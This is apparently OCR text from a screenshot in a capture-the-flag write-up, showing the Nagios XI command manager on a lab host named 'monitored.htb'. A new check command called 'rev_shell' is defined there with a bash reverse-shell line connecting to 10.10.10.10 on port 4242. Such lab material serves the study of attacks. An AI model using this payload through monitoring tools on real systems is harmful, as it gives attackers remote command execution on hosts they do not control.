 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Home Views Dashboards Reports Configure Tools Help Admin
on of Nagios XI and get support and upgrade benefits.
+
Command Management
Command Name *
rev_shell
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.10.10/4242 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel